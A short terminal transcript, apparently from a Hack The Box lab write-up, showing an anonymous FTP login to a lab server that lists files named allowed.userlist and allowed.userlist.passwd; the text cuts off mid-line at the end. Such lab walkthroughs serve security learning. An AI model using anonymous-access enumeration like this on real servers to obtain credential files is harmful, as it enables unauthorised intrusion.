 (kali㉿kali)-[~/Hackthebox/crocodile]
$ ftp 10.129.191.5
Connected to 10.129.191.5.
220 (vsFTPd 3.0.3)
Name (10.129.191.5:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /
ftp> ls
229 Entering Extended Passive Mode (|||43030|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd
226 Directory send OK.
Transfer complete.
62 bytes received in 0.00 secs (126.6671
Termination of the FTP connection can be done by
previous state.